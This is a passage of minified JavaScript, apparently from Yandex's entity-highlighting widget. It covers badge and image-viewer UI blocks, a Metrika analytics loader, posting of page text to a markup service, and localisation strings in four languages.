a&&a.type?(a.isSingle||this.css(this.imageElem,"width",this.HEIGHT_WITH_MAP*a.width/a.height+"px"),this.toggleMod("single","yes","no",a.isSingle),this.setMod("loaded","no"),this.imageElem.src=a.src,this.domElem.href=a.href,this.delMod("shade"),this.setMod(this.imageElem,"type",a.type.replace("_","-")),a.isSingle&&this.SHADOW_TYPES.indexOf(a.type)===-1||this.setMod("shade","yes"),this.counterParams=a.counterParams,this.redir=a.redir,this.show(),this):void this.hide()},_onError:function(){YINFO.counter.trigger("alarm_csp",this.counterParams)},_onLoad:function(){this.setMod("loaded","yes"),this.block("yinfo-badge").resize()}}),Utils.BEM.decl("yinfo-title",{WRAP_THRESHOLD:12,init:function(){this.bindTo("pointerdown",function(){this.domElem.href&&this.block("yinfo-link").onClick(this.domElem,this)})},render:function(a){return a?(this.domElem.innerHTML=a.hasWordWrap?a.title.split(" ").map(function(a){return a.length>this.WRAP_THRESHOLD?Utils.word_wrap(a):a},this).join(" "):a.title,this.domElem.href=a.href,this.css("color",a.color),this.counterParams=a.counterParams,this.redir=a.redir,void this.show()):void this.hide()}}),Utils.BEM.decl("yinfo-trailer",{init:function(){this.thumb=this.oneElem("thumb"),this.thumbImg=this.oneElem("thumb-img"),this.title=this.oneElem("title"),this.duration=this.oneElem("duration"),this.bindTo(this.thumbImg,"error",function(){YINFO.counter.trigger("alarm_csp",this.counterParams)}),this.bindTo(this.thumbImg,"load",function(){this.setMod(this.thumbImg,"loaded","yes")}),[this.thumb,this.title].forEach(function(a){this.bindTo(a,"pointerclick",function(a,b){var c=this.block("yinfo-badge").params;a.preventDefault(),a.stopPropagation(),this.block("yinfo-viewer").render({title:c.title,trailerUrl:c.trailer.url,counterParams:this.counterParams})})},this)},render:function(a){if(!a)return this.hide();var b=a.trailer;this.setMod(this.thumbImg,"loaded","no"),this.thumbImg.src=b.src,this.thumb.href=this.title.href=b.url,this.title.textContent=b.title,this.duration.textContent=b.duration,this.counterParams=a.counterParams,this.redir=a.redir,this.css(this.title,"color",a.colorLink),this.css(this.duration,"color",a.colorText),this.show()}}),Utils.BEM.decl("yinfo-viewer",{images:[],activeIndex:0,DOUBLETAP_TIMEOUT:500,VIEWER_TRANSITION_TIMEOUT:200,BADGE_TRANSITION_TIMEOUT:350,EPSILON_TIMEOUT:10,init:function(){this.title=this.oneElem("title"),this.close=this.oneElem("close"),this.more=this.oneElem("more"),this.image=this.oneElem("image"),this.arrowLeft=this.oneElem("arrow","side","left"),this.arrowRight=this.oneElem("arrow","side","right"),this.iframe=this.oneElem("iframe"),this.isMobile=Utils.Responsive.isMobile(),this.windowResize=function(){this.setTimeout(this._onResize,this.EPSILON_TIMEOUT)}.bind(this),this.bindEvents(),this.toggleMod("mobile","yes","no",this.isMobile)},bindEvents:function(){this.bindGalleryEvents(),this.bindTo(this.close,"pointerclick",this.closeViewer),this.bindTo(this.more,"pointerclick",function(){this.block("yinfo-link").onClick(this.more,this)})},bindGalleryEvents:function(){this.bindTo(this.image,"load",function(){this.centerImage(),this.isMobile&&this.imageSlideIn(),this.delMod(this.image,"loading")}),Utils.Touch.hasTouch&&this.addTouchEvents(function(a){a>0?(this.setMod("swipe","left"),this.nextPhoto()):(this.setMod("swipe","right"),this.prevPhoto())}.bind(this)),this.bindTo(this.arrowLeft,"pointerclick",this.prevPhoto),this.bindTo(this.arrowRight,"pointerclick",this.nextPhoto),this.isMobile||this.bindTo(this.image,"pointerclick",this.nextPhoto)},keyHandler:function(a){if("trailer"!==this.mode||27===a.keyCode)switch(a.keyCode){case 27:return this.closeViewer();case 32:return a.preventDefault(),this.nextPhoto();case 37:return this.prevPhoto();case 39:return this.nextPhoto()}},prevPhoto:function(){this.activeIndex>0?this.activeIndex--:this.activeIndex=this.images.length-1,YINFO.counter.trigger("preview_image_next",this.counterParams),this.updateImage()},nextPhoto:function(){this.activeIndex<this.images.length-1?this.activeIndex++:this.activeIndex=0,YINFO.counter.trigger("preview_image_next",this.counterParams),this.updateImage()},render:function(a){return this.redir=a.redir,this.counterParams=a.counterParams,this.title.textContent=a.title,this.more.href=a.moreUrl,this.more.textContent=a.moreText||"",this.images=a.images||[],a.trailerUrl?(YINFO.counter.trigger("preview_video",this.counterParams),this.mode="trailer",this.iframe.src=a.trailerUrl):(YINFO.counter.trigger("preview_image",this.counterParams),this.mode="gallery",this.activeIndex=a.activeIndex||0,this.updateImage()),this.setMod("mode",this.mode),this.toggleMod("single","yes","no",this.images.length<2),window.addEventListener("resize",this.windowResize),window.addEventListener("keydown",this.keyHandler.bind(this)),this.block("yinfo-badge").setMod("animation","hide"),this.setTimeout(this._onBadgeVisibilityChange,this.BADGE_TRANSITION_TIMEOUT),this.show(),this._onResize(),this},closeViewer:function(){this.delMod("visible"),this.delMod("arrows"),this.delMod("mode"),this.activeIndex=0,this.delMod(this.image,"loading"),window.removeEventListener("keydown",this.keyHandler.bind(this)),
window.removeEventListener("resize",this.windowResize),this.setTimeout(this._onViewerVisibilityChange,this.VIEWER_TRANSITION_TIMEOUT)},updateImage:function(){var a=this.images[this.activeIndex];a&&this.image.src!==a.src_full&&(clearTimeout(this._imageSwitchTimerId),this.setMod(this.image,"loading","yes"),this.isMobile&&this.imageSlideOut(),this._imageSwitchTimerId=this.setTimeout(function(){this.image.src=a.src_full},200))},imageSlideOut:function(){this.slideImage("left"===this.getMod("swipe"))},imageSlideIn:function(){var a=Utils.Responsive.resolveProperty("transform");this.image.classList.add("notransition"),this.slideImage("right"===this.getMod("swipe")),this.setTimeout(function(){this.image.classList.remove("notransition"),this.image.style[a]="translate3d(0, 0, 0)"},50)},slideImage:function(a){this.css(this.image,Utils.Responsive.resolveProperty("transform"),"translate3d("+(a?-100:100)+"%, 0, 0)")},addTouchEvents:function(a){var b,c=30;this.bindTo("touchstart",function(a){var c=a.changedTouches[0];b&&1===a.changedTouches.length&&a.timeStamp-b.timestamp<this.DOUBLETAP_TIMEOUT&&(a.preventDefault(),a.stopPropagation()),b={x:c.clientX,y:c.clientY,timestamp:a.timeStamp}}).bindTo("touchmove",function(a){a.preventDefault()}).bindTo("touchend",function(d){var e=d.changedTouches[0],f=b.x-e.clientX,g=b.y-e.clientY;Math.abs(f)>c&&(d.preventDefault(),d.stopPropagation(),a(f,g))})},centerImage:function(){var a=this.image;a.style.marginLeft=-Math.round(a.clientWidth/2)+"px",a.style.marginTop=-Math.round(a.clientHeight/2)+"px"},_onResize:function(){if(this.isMobile){var a=Utils.Responsive.isLandscape()?screen.height:screen.width,b=window.innerWidth/a,c=window.innerWidth/window.innerHeight;this.css("width",a).css("height",a/c).css("top",window.scrollY).css("left",window.scrollX).css("transform","scale("+b+")")}else this.css("width","").css("height","").css("top",0).css("left",0).css("transform","");"gallery"===this.mode&&this.centerImage()},_onBadgeVisibilityChange:function(){this.setMod("visible","yes")},_onViewerVisibilityChange:function(){this.image.src="",this.iframe.src="",this.hide(),this.block("yinfo-badge").delMod("animation")}}),YINFO.OUT_OF_ROOT_CSS="@font-face{font-family:'Yandex Sans Text Web-Bold';src:url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Bold.eot');src:url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Bold.eot?#iefix') format('embedded-opentype'),url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Bold.woff2') format('woff2'),url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Bold.woff') format('woff');font-weight:700;font-style:normal;font-stretch:normal}@font-face{font-family:'Yandex Sans Text Web-Medium';src:url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Medium.eot');src:url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Medium.eot?#iefix') format('embedded-opentype'),url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Medium.woff2') format('woff2'),url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Medium.woff') format('woff');font-weight:700;font-style:normal;font-stretch:normal}@font-face{font-family:'Yandex Sans Text Web-Regular';src:url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Regular.eot');src:url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Regular.eot?#iefix') format('embedded-opentype'),url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Regular.woff2') format('woff2'),url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Regular.woff') format('woff');font-weight:400;font-style:normal;font-stretch:normal}.yobject-doc_overflow_hidden{overflow:hidden}.yobject-doc_overflow_hidden body{height:auto}yobject{position:relative;display:inline;margin:0;padding:0;cursor:help;border-bottom:1px dotted #999}yobject.yobject-item_active_yes{background:#ffcd01}#yinfo-badge{position:absolute;overflow:visible;left:0;top:0}",YINFO.counter=function(){function a(a){return YINFO.IS_STATIC&&(a.is_static=YINFO.IS_STATIC),a.cid=YINFO.IS_STATIC?g:f,a.version=YINFO.VERSION,a}function b(){if(!YINFO.IS_STATIC)return void c();var a=document.createElement("script");a.src=e,a.type="text/javascript",a.onload=c,document.getElementsByTagName("body")[0].appendChild(a)}function c(){d=new Ya.Metrika({id:YINFO.COUNTER_ID,clickmap:!1,trackLinks:!1,accurateTrackBounce:!0,defer:!0}),d.hit(document.URL)}var d,e="https://mc.yandex.ru/metrika/watch.js",f=72910,g=72951;return b(),{trigger:function(b,c){c=a(c||{}),d&&d.reachGoal(b,c)},triggerExtLink:function(b,c){c=c||{},c.params=a(c.params||{}),d&&d.extLink(b,c)}}}(),YINFO.xmlHttp=function(){function a(a,d,e,f){var g=new XMLHttpRequest;return g.timeout=1e4,g.open(a,d,!0),g.ontimeout=c,g.onreadystatechange=b.bind(g,e,f),g}function b(a,b){if(4==this.readyState)return 200!==this.status?void(b&&b(this.statusText)):void(a&&a(this.responseText))}function c(){YINFO.counter.trigger("timeout")}return{get:function(b,c,d){a("GET",b,c,d).send(null)},post:function(b,c,d,e){var f=a("POST",b,d,e);f.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),YINFO.IS_STATIC&&(c.is_static=YINFO.IS_STATIC),f.send(JSON.stringify(c))}}}(),YINFO.initBadge=function(){function a(a,c){var d=document.createElement("div");d.setAttribute("id","yinfo-badge"),b(d,YINFO.OUT_OF_ROOT_CSS),document.body.appendChild(d);var e=d.createShadowRoot?d.createShadowRoot():d;return b(e,YCSS),e.appendChild(c),e.appendChild(a),e}function b(a,b){var c=document.createElement("style");a.appendChild(c),c.appendChild(document.createTextNode(b))}function c(a,b){var c=document.createElement("div");return c.innerHTML=b,c.getElementsByClassName(a)[0]}var d=!1;return function(){if(!d){var b=c("yinfo-badge",YTEMPLATE.badge),e=c("yinfo-viewer",YTEMPLATE.viewer),f=a(b,e);return Utils.BEM.init(f),d=!0,b}}}(),function(){function a(a,c){return"BR"===a.tagName||YINFO.IGNORE_TAGS.indexOf(a.tagName)!==-1&&c.indexOf(a.tagName)===-1||!b(a)}function b(a){return Boolean(a&&null!==a.offsetParent)}function c(){return Math.uuid()+"/"+hex_md5(document.documentURI)}function d(a){return hex_md5(a)}YINFO.postArticle=function(){function a(b,f,g,i,j){b=b||"",j=j||{tags:[],badges:{}},i=i||0;var k,l,m=0,o=b;if(o.length>YINFO.MAX_ARTICLE_LENGTH&&(l=o.lastIndexOf(" ",YINFO.MAX_ARTICLE_LENGTH),m=l>0?l:YINFO.MAX_ARTICLE_LENGTH,o=o.substr(0,m),k=b.substr(m)),o.trim().length<5)return void g(j.tags,j.badges);var p={hashCode:d(o),reqid:c()};YINFO.sendTextToMarkup(Object.assign({text:o},p),function(b){f&&f()||(b=JSON.parse(b),n[p.hashCode]=Object.assign({marks:[]},p),e(j,b,Object.assign({offsetPosition:i},p)),a(k,null,g,i+m,j))},function(b){YINFO.counter.trigger("markerr",p),h(b),a(k,null,g,i+m,j)})}function e(a,b,c){b.tags.forEach(function(b){b.beginOrigin=b.begin,c.offsetPosition&&(b.begin+=c.offsetPosition),b.hashCode=c.hashCode,b.reqid=c.reqid,a.tags.push(b)}),Object.assign(a.badges,b.badges)}function f(a,b,c,d){var e;c&&c.length>0&&(m=Object.assign(m,g(d)),e=i(a,b,c),h("tagsCount = "+e),h("End processing in "+(new Date).getTime()));for(var f in n){var j=n[f],k=j.marks.length?"markdone":"objectempty";YINFO.counter.trigger(k,j)}a.classList.add(YINFO.MARK_DONE_CLASS)}function g(a){for(var b in a)a[b].count=m[b]?m[b].count:YINFO.MAX_NUMBER_TAGS;return a}function h(a){YINFO.DEBUG&&console.log(a)}function i(a,c,d){if(!d.length)return 0;var e,f,g,h,l,o,p,q,r,s=0;for(q=0;q<a.childNodes.length;q++)if(e=a.childNodes[q],f=e.textContent,e.nodeType===Node.TEXT_NODE&&f.trim().length>4){if(h=c.indexOf(f),h>-1){for(p=0,o=[],r=0;r<d.length;r++)if(l=d[r],!(l.begin<h)){if(l.begin>=h+f.length)break;if(g=l.begin-h,f.substring(g,g+l.tag.length)===l.tag){m[l.entref].count&&(g>p&&o.push(document.createTextNode(f.substring(p,g))),o.push(j(l)),p=g+l.tag.length,s++,n[l.hashCode].marks.push({entref:l.entref,begin:l.beginOrigin,length:l.length}),m[l.entref].count--);var t=d.splice(0,r+1);k(l,d),YINFO.DEBUG&&t.length>1&&console.log(t),r=-1}else YINFO.counter.trigger("alarm_missed_tag",{hashCode:l.hashCode,reqid:l.reqid})}}else YINFO.counter.trigger("alarm_missed_node");if(o&&o.length&&(o.push(document.createTextNode(f.substring(p))),o.forEach(function(b){a.insertBefore(b,e)}),a.removeChild(e),q+=o.length-1),!d.length)return s}else if(["YOBJECT","A"].concat(YINFO.IGNORE_TAGS).indexOf(e.tagName)===-1&&e.nodeType!==Node.COMMENT_NODE&&b(e))s+=i(e,c,d);else if(YINFO.EXPERIMENT.SERP_BADGE&&"yandex.ru"==document.domain&&"A"==e.tagName){var u=i(e,c,d);u>0&&(e.href="javascript:;",s+=u)}return s}function j(a){var b,c=document.createElement("YOBJECT");return c.textContent=a.tag,c.id=a.hashCode+a.beginOrigin+a.entref,c.dataset.yobjectid=a.entref,c.dataset.yobjectbegin=a.beginOrigin,c.dataset.yobjectlength=a.length,c.dataset.hashcode=a.hashCode,c.dataset.reqid=a.reqid,Utils.Touch.hasTouch?(c.addEventListener("touchstart",function(a){var c=a.changedTouches[0];b={x:c.clientX,y:c.clientY}}),c.addEventListener("touchend",function(a){var c=a.changedTouches[0],d=a.target,e=!b||Math.abs(c.clientX-b.x)<d.offsetWidth,f=!b||Math.abs(c.clientY-b.y)<d.offsetHeight;e&&f&&l(a)})):c.addEventListener("click",l),c}function k(a,b){var c,d,e;for(e=0;e<b.length;e++)c=b[e],d=c.begin-a.begin,c.entref==a.entref&&(d<YINFO.MAX_YOREPEAT||!m[c.entref].count)&&(b.splice(e,1),e--)}function l(a){var b=a.target,c=b.dataset;return Utils.BEM.render(Object.assign({yiBegin:c.yobjectbegin,yiLength:c.yobjectlength,yiPos:b.getBoundingClientRect(),hashCode:c.hashcode,reqid:c.reqid},m[c.yobjectid])),a.stopPropagation(),!1}var m={},n={};return function(b,c){return c=c||0,new Promise(function(d){if(!b)return void h("Article is undefined");h("Begin processing in "+(new Date).getTime());var e=YINFO.getArticleText(b);a(e,function(){var a=YINFO.getArticleText(b)!==e&&c<YINFO.MAX_ITERATIONS;return a&&YINFO.postArticle(b,c+1).then(d),a},function(a,c){f(b,e,a,c),d()})})}}(),YINFO.sendTextToMarkup=function(a,b,e){var f=Object.assign({repeat:0,version:YINFO.VERSION,screen:{width:screen.availWidth,height:screen.availHeight,pixel_ratio:window.devicePixelRatio||1},html_language:document.documentElement?document.documentElement.lang:"",html_codepage:document.characterSet||document.charset||document.defaultCharset||document.inputEncoding||""},a);YINFO.i18n.lang&&(f.lang=YINFO.i18n.lang),f.hashCode||(f.hashCode=d(a.text)),f.reqid||(f.reqid=c()),YINFO.xmlHttp.post(YINFO.TEXT_URL,f,b,e)},YINFO.getArticleText=function(b,c){if(!b)return"";var d="";if(c=c||[],b.nodeType===Node.TEXT_NODE)return b.nodeValue;for(var e=0;e<b.childNodes.length;e++){var f=b.childNodes[e];if(f.nodeType===Node.TEXT_NODE)d+=f.nodeValue;else if(f.nodeType===Node.ELEMENT_NODE){if(d+="BR"===f.tagName?"\n":"",a(f,c))continue;var g=window.getComputedStyle(f,null).display,h=YINFO.DISPLAY_BLOCK_STYLES.indexOf(g)!==-1?"\n":"",i=YINFO.TABULATION_TAGS.indexOf(f.tagName)!==-1?"\t":"";d+=h+YINFO.getArticleText(f,c)+i}}return d},YINFO.showBadge=function(a,b,c){Utils.BEM.render(Object.assign({hashCode:d(c),reqid:b},a))}}(),YINFO.i18n={baseDomain:"yandex.ru",localeDomains:{ru:"yandex.ru",uk:"yandex.ua",tr:"yandex.com.tr",en:"yandex.com"},messages:{ru:{"badge.complain":"Пожаловаться","badge.moreLinks":"ещё","description.next":"Далее","extension.title":"Яндекс.Карточка","feedback.button.return":"Вернуться","feedback.button.send":"Отправить","feedback.reason.description":"В описании объекта есть ошибки","feedback.reason.html":"Страница отображается некорректно","feedback.reason.image":"Картинка не соответствует объекту","feedback.reason.irrelevance":"Подсказка не относится к подчеркнутому слову","feedback.reason.other":"Другая ошибка","feedback.subtitle":"Что не так с этой карточкой?","feedback.thanks":"Сообщение отправлено. Спасибо за помощь.","feedback.title":"Сообщить Яндексу об ошибке","feedback.userText":"Пожалуйста, расскажите, что нужно исправить","source.searchSite":"Искать на этом сайте...","feedback.descError":"Не заполнено описание ошибки","feedback.selectError":"Не выбран вариант ошибки","badge.mapsLink":"Открыть в Яндекс.Картах","badge.serp":"Искать в Яндексе","feedback.requestError":"Не удалось отправить запрос на сервер","thumb.showMore":"Показать больше"},en:{"badge.complain":"Report error","badge.moreLinks":"more","description.next":"Next","extension.title":"Yandex.Info","feedback.button.return":"Go back","feedback.button.send":"Send","feedback.reason.description":"Info contains errors","feedback.reason.html":"Page doesn't display correctly","feedback.reason.image":"Image does not match","feedback.reason.irrelevance":"The information given isn't related to the highlighted word","feedback.reason.other":"Other","feedback.subtitle":"What's wrong with this info?","feedback.thanks":"Your message has been sent. Thanks for your help!","feedback.title":"Report an error to Yandex","feedback.userText":"Please let us know what needs to be improved","source.searchSite":"Search on this site...","feedback.descError":"Не заполнено описание ошибки","feedback.selectError":"Не выбран вариант ошибки","badge.mapsLink":"Открыть в Яндекс.Картах","badge.serp":"Искать в Яндексе","feedback.requestError":"Не удалось отправить запрос на сервер","thumb.showMore":"Показать больше"},tr:{"badge.complain":"Hata bildir","badge.moreLinks":"devamı","description.next":"Sonraki","extension.title":"Yandex.Bilgi","feedback.button.return":"Geri dön","feedback.button.send":"Gönder","feedback.reason.description":"Bilgi hata içeriyor","feedback.reason.html":"Sayfa düzgün açılmıyor","feedback.reason.image":"Görsel uyuşmuyor","feedback.reason.irrelevance":"Verilen bilgi renkle vurgulunan kelime ile alakalı değil","feedback.reason.other":"Diğerleri","feedback.subtitle":"Bu bilgide ne hata var?","feedback.thanks":"Mesajınız gönderildi. Yardımınız için teşekkür ederiz.","feedback.title":"Yandex'e hata bildir","feedback.userText":"Lütfen neyi geliştirmemiz gerektiğini bize söyleyin","source.searchSite":"Bu sitede ara...","feedback.descError":"Hata açıklaması eklenmedi","feedback.selectError":"Hata türü seçilmedi","badge.mapsLink":"Открыть в Яндекс.Картах","badge.serp":"Искать в Яндексе","feedback.requestError":"Не удалось отправить запрос на сервер","thumb.showMore":"Показать больше"},uk:{"badge.complain":"Поскаржитися","badge.moreLinks":"Ще","description.next":"Далі","extension.title":"Яндекс.Картка","feedback.button.return":"Повернутися","feedback.button.send":"Надіслати","feedback.reason.description":"В описі об'єкта є помилки","feedback.reason.html":"Сторінка відображається некоректно","feedback.reason.image":"Картинка не відповідає об'єкту","feedback.reason.irrelevance":"Підказка не стосується підкресленого слова","feedback.reason.other":"Інша помилка ","feedback.subtitle":"Що не так з цією карткою?","feedback.thanks":"Повідомлення надіслано. Дякуємо за допомогу.","feedback.title":"Повідомити Яндексу про помилку","feedback.userText":"Будь ласка, розкажіть, що потрібно виправити","source.searchSite":"Шукати на цьому сайті...","feedback.descError":"Не заповнено опис помилки","feedback.selectError":"Не вибрано помилки","badge.mapsLink":"Открыть в Яндекс.Картах","badge.serp":"Искать в Яндексе","feedback.requestError":"Не удалось отправить запрос на сервер","thumb.showMore":"Показать больше"}},lang:"ru",setLang:function(a){this.messages[a]||(a="ru"),this.lang=a},message:function(a){return this.messages[this.lang][a]||a},localizeUrl:function(a){return a&&this.localeDomains[this.lang]?a.replace(this.baseDomain,this.localeDomains[this.lang]):a}},function(){"use strict";function a(a){return!a.classList.contains(YINFO.MARK_DONE_CLASS)}function b(){var a,b,c=document.createElement("p"),d=document.createElement("div");return c.style.width="100%",c.style.height="200px",d.style.position="absolute",d.style.top=0,d.style.left=0,d.style.visibility="hidden",d.style.width="200px",d.style.height="150px",d.style.overflow="hidden",d.appendChild(c),document.body.appendChild(d),a=c.offsetWidth,d.style.overflow="scroll",b=c.offsetWidth,a===b&&(b=d.clientWidth),document.body.removeChild(d),a-b}YINFO.parseAPIObjects=function(b,c){c=c||{},b=(Array.isArray(b)?b:[b]).filter(a),YINFO.assignOptions(c),Promise.all(b.map(YINFO.postArticle,YINFO)).then(function(a){YINFO.initBadge(),c.callback.apply(this,arguments)})},YINFO.assignOptions=function(a){"function"!=typeof a.callback&&(a.callback=function(){}),YINFO.DOMAIN_SEARCH_URL=a.domainSearch||YINFO.DOMAIN_SEARCH_URL,YINFO.CLID=a.clid||{},YINFO.CLID=a.clientKey?{15:a.clientKey,18:a.clientKey}:YINFO.CLID,a.lang&&YINFO.i18n.setLang(a.lang),YINFO.SCROLL_WIDTH=b()},"object"==typeof module&&"object"==typeof exports&&(module.exports=YINFO)}();